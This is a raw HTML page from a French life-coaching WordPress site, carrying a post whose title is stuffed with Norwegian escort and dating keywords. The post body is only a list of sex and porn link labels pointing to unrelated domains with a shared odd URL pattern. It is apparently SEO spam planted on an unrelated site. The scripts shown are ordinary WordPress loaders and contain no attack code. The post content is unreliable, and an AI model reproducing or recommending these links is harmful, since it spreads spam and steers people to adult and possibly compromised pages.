

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sophie-gevrey-coaching.com/escort-pages-eskorte-kongsberg-sim-date-eskorte-jenter-stavanger
body_size: 31346
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Escort pages eskorte kongsberg &#8211; sim date eskorte jenter stavanger &#8211; Sophie Gevrey Coaching</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sophie Gevrey Coaching &raquo; Flux" href="https://sophie-gevrey-coaching.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sophie-gevrey-coaching.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sophie-gevrey-coaching.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css'  href='https://sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts-css/b631bc9963e5f5285397b5975c8758d8.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.12' media='all' />
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.8.12' id='1and1-wp-cookies-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sophie-gevrey-coaching.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sophie-gevrey-coaching.com/wp-json/wp/v2/posts/667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sophie-gevrey-coaching.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sophie-gevrey-coaching.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://sophie-gevrey-coaching.com/escort-pages-eskorte-kongsberg-sim-date-eskorte-jenter-stavanger" />
<link rel='shortlink' href='https://sophie-gevrey-coaching.com/?p=667' />
<link rel="alternate" type="application/json+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Fescort-pages-eskorte-kongsberg-sim-date-eskorte-jenter-stavanger" />
<link rel="alternate" type="text/xml+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Fescort-pages-eskorte-kongsberg-sim-date-eskorte-jenter-stavanger&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-180x180.png" />
<meta name="msapplication-TileImage" content="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffd800}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffd800}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffd800}.widget-title{border-color:#ffd800}blockquote{border-color:#ffd800}.wp-block-quote{border-color:#ffd800}#searchform-dropdown{border-color:#ffd800}.dropdown-menu .sub-menu{border-color:#ffd800}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffd800}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}.social-widget li.oceanwp-email a:hover{border-color:#ffd800}#respond #cancel-comment-reply-link:hover{border-color:#ffd800}body .contact-info-widget.big-icons li:hover i{border-color:#ffd800}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffd800}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffd800}a:hover{color:#ffd800}a:hover .owp-icon use{stroke:#ffd800}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffd800}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffd800}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffd800,-10px 0 #ffd800}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#262626}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#262626}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffd800}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffd800}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffd800}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffd800}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-667 single-format-standard wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-breadcrumbs elementor-default elementor-kit-316" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://sophie-gevrey-coaching.com/" rel="home" class="site-title site-logo-text" >Sophie Gevrey Coaching</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro" class="menu-link"><span class="text-wrap">Comment ?</span></a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv" class="menu-link"><span class="text-wrap">Pour qui ?</span></a></li><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos" class="menu-link"><span class="text-wrap">Qui suis-je ?</span></a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc" class="menu-link"><span class="text-wrap">Étapes</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://sophie-gevrey-coaching.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro">Comment ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv">Pour qui ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc">Étapes</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://sophie-gevrey-coaching.com/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com" rel="home" aria-label="Accueil" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com/category/uncategorized" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://sophie-gevrey-coaching.com/escort-pages-eskorte-kongsberg-sim-date-eskorte-jenter-stavanger">Escort pages eskorte kongsberg &#8211; sim date eskorte jenter stavanger</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-667">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Escort pages eskorte kongsberg &#8211; sim date eskorte jenter stavanger</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Auteur/autrice de la publication :</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/author/sophie" title="Articles par Sophie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Sophie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publication publiée :</span><i class=" icon-clock" aria-hidden="true" role="img"></i>octobre 28, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://oasis28.com/qutam-mature-porn-norsk-sex-porno-shilov/">Norwegian</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-se-x-smerter-i-underlivet-etter-f-l-shilov/">From</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/privat-massasje-oslo-escorte-vestfold-escorte-akershus-prostitusjon-i-norge-i-dag/">Knull porn</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-ingen-der-til-kj-re-ekte-sex-shilov/">Damer</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-sexy-nakene-damer-nakenbilder-av-norske-kjendiser-shilov/">Norway girl</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Homoseksuell</a></li>
<li class="relrel"><a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Casting</a></li>
<li class="relrel"><a href="https://ibrowandskinstudio.com/thai-massage-outcall-bangkok-free-webcams-escorte-i-alesund-tantra-tempel-massasje-oslo/">Dansk</a></li>
